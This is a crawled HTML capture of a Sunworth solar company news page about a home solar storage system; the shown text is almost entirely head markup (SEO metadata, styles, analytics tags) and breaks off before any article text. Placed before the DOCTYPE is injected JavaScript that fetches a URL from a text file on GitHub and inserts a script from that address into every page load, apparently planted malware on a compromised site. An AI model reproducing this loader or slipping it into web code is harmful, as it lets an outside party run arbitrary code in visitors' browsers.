

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/
body_size: 22042
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-layout-framed" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Embrace Sustainable Power with Sunworth&#039;s Solar Storage System - Sunworth</title>
	<meta name="description" content="Sunworth provides the latest news and articles for users, you can get more information about Embrace Sustainable Power with Sunworth&#039;s Solar Storage System ." />
	<link rel="canonical" href="https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Embrace Sustainable Power with Sunworth&#039;s Solar Storage System - Sunworth" />
	<meta property="og:description" content="Sunworth provides the latest news and articles for users, you can get more information about Embrace Sustainable Power with Sunworth&#039;s Solar Storage System ." />
	<meta property="og:url" content="https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/" />
	<meta property="article:published_time" content="2022-01-10T07:56:54+00:00" />
	<meta property="article:modified_time" content="2023-10-31T07:58:26+00:00" />
	<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="SUNWORTH" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SUNWORTH" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/","url":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/","name":"Embrace Sustainable Power with Sunworth's Solar Storage System - Sunworth","isPartOf":{"@id":"https://www.sunworthsolar.com/#website"},"primaryImageOfPage":{"@id":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/#primaryimage"},"image":{"@id":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/#primaryimage"},"thumbnailUrl":"https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png","datePublished":"2022-01-10T07:56:54+00:00","dateModified":"2023-10-31T07:58:26+00:00","author":{"@id":"https://www.sunworthsolar.com/#/schema/person/31f24f3d9d0bfddcb42f17935ea4ec49"},"description":"Sunworth provides the latest news and articles for users, you can get more information about Embrace Sustainable Power with Sunworth's Solar Storage System .","breadcrumb":{"@id":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/#primaryimage","url":"https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png","contentUrl":"https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sunworthsolar.com/"},{"@type":"ListItem","position":2,"name":"Embrace Sustainable Power with Sunworth&#8217;s Solar Storage System"}]},{"@type":"WebSite","@id":"https://www.sunworthsolar.com/#website","url":"https://www.sunworthsolar.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sunworthsolar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.sunworthsolar.com/#/schema/person/31f24f3d9d0bfddcb42f17935ea4ec49","name":"SUNWORTH","url":"#author"}]}</script>
	<!-- / Yoast SEO plugin. -->


		
		
		
		
				
		<meta property="og:title" content="Embrace Sustainable Power with Sunworth&#039;s Solar Storage System"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content="As a leading provider of renewable energy solutions, Sunworth proudly presents its innovative Solar Storage System – a game-changer in the quest for sustainable power. With the rising demand for clean energy solutions, our cutting-edge solar storage system offers a reliable and efficient way to harness and store solar energy for your house. Let&#039;s delve"/>

									<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png"/>
							<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sunworthsolar.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sunworthsolar.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/style.min.css' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/ie.min.css' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.sunworthsolar.com/wp-content/uploads/fusion-styles/bd97b82ee410fb69f98343110ac82e77.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.sunworthsolar.com/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<style>/******* icon *******/
@font-face {
    font-family: "iconfont";
    src: url('./fonts/iconfont.eot?t=1576821873945');
    /* IE9 */
    src: url('./fonts/iconfont.eot?t=1576821873945#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('./fonts/iconfont.woff?t=1576821873945') format('woff'), url('./fonts/iconfont.ttf?t=1576821873945') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('./fonts/iconfont.svg?t=1576821873945#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-editor:before {
    content: "\e6f6";
}

.icon-nav-list:before {
    content: "\e6fd";
}

.icon-rising:before {
    content: "\e761";
}

/******* icon *******/

.coly-menu-float,
.coly-form-float,
.coly-top-float {
    width: 40px;
    height: 40px;
}

.coly-form-float {
    background-color: #fff;
}

.coly-menu-float {
    background-color: #d75c2c;
}

.coly-top-float {
    background-color: #d75c2c;
    display: none;
}



.coly-side-right {
    /*width: 40px;*/
    padding: 2px 2px 0 2px;
    position: fixed;
    right: 20px;
    top: 63%;
    transition: all 0.5s;
    border-radius: 4px;
    z-index: 999999;
}

.coly-right {
    border-radius: 8px;
    margin-bottom: 26px;
}

.coly-right > a {
    width: 100%;
    height: 100%;
    text-align: center;
    display: block;
    line-height: 40px;
    color: #fff;
}

.iconfont {
    font-size: 30px;
    color:#fff

}


.quote-text .coly-menu-float{
    width: auto;
    padding: 0 6px;
}

/* 悬浮表单开始 */
/* leo float form*/
.side-form-wrapper {
    z-index: 9999999;
    position: fixed;
    right: 0;
}

/*  表单整体样式 */
#leo-side-contact-form {
    width: 300px;
    padding: 10px 20px 0;
    box-shadow: 0 0 20px #000;
    background: #fff;
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translate(130%, -50%);
    transition: all 0.5s;
    z-index: 998;
}

#leo-side-contact-form.active {
    transform: translate(0, -50%);
}

/* 格式化 */
#leo-side-contact-form,
#leo-side-contact-form label,
#leo-side-contact-form input:not(.submit),
#leo-side-contact-form textarea,
#leo-side-contact-form h3 {
    font-family: inherit;
    box-sizing: border-box;
    color: #444f5d;
}

#leo-side-contact-form .form-title {
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
}

#leo-side-contact-form .form-line label {
    font-weight: normal;
    text-align: left;
    font-size: 14px;
}

#leo-side-contact-form .form-line p {
    margin: 0;
}
div#coly-top-float {
    float: right;
}
#leo-side-contact-form.radius .form-line input {
    border-radius: 10px;
}
/* 格式化  结束 */

/* 表单关闭按钮 开始 */
#leo-side-contact-form .closeBtn {
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    top: 5px;
    right: 5px;
    cursor: pointer;
}

#leo-side-contact-form .closeBtn:before,
#leo-side-contact-form .closeBtn:after {
    content: "";
    display: block;
    width: 20px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
}

#leo-side-contact-form .closeBtn:before {
    transform: translate(-50%, -50%) rotate(45deg);
}

#leo-side-contact-form .closeBtn:after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

/* 表单关闭按钮  结束 */

/* 涉及颜色部分  开始 */
/* title */
#leo-side-contact-form .form-line {
    width: 100%;
    padding-bottom: 5px;
}
#leo-side-contact-form .form-line.coly-bottom {
    padding-bottom: 10px;
}
/* textarea 和 非提交按钮 */
#leo-side-contact-form .form-line input,
#leo-side-contact-form .form-line textarea,
#leo-side-contact-form .form-line input:not(.submit):hover,
#leo-side-contact-form .form-line textarea:hover,
#leo-side-contact-form .form-line input:not(.submit):focus,
#leo-side-contact-form .form-line textarea:focus {
    display: block;
    width: 100%;
    height: auto;
    margin: auto;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    font-family: Hind, sans-serif;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;
}
/* 提交按钮 */
#leo-side-contact-form .form-line input.submit,
#leo-side-contact-form .form-line input.submit:hover {
    width: 100%;
    border: 1px solid #ccc;
    background-color: #ccc;
    color: #fff;
}
/* 涉及颜色部分 结束 */

/* 悬浮表单结束 */

.show {
    display: block !important;
}

</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253333467-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253333467-1');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK6LRRV');</script>
<!-- End Google Tag Manager --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-270x270.jpg" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body class="post-template-default single single-post postid-6198 single-format-standard theme-Avada_6.2.3 woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-no wpb-js-composer js-comp-ver-6.13.0 vc_responsive fusion-body ltr no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-framed avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-woo-one-page-checkout avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-11108" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK6LRRV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 